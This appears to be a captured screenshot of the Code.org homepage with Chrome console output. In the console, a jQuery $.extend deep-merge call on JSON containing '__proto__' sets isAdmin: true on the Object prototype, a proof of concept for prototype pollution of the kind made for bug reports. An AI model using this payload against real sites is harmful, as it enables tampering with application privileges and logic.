 C O
D E
Sign in
Create account
Learn computer science.
Change the world.
Start learning
Watch the video
Every student in every school should have the opportunity to
learn computer science
99M
students on Code.org
Blocked script execution in 'about:blank' because the document's frame is sandboxed and the about:blank:1
'allow-scripts' permission is not set.
Chrome is moving towards a new experience that allows users to choose to browse without third-party
cookies.
> $.extend(true, {}, JSON.parse('{"__proto__": {"isAdmin": true}}'))
{} i
[[Prototype]]: Object
isAdmin: true
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
length: 2
name: "__defineSetter__"
arguments: (...)
caller: (...)
[[Prototype]]: ƒ ()
[[Scopes]]: Scopes[0]
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__: (...)
get __proto__: ƒ __proto__()
set __proto__: ƒ __proto__()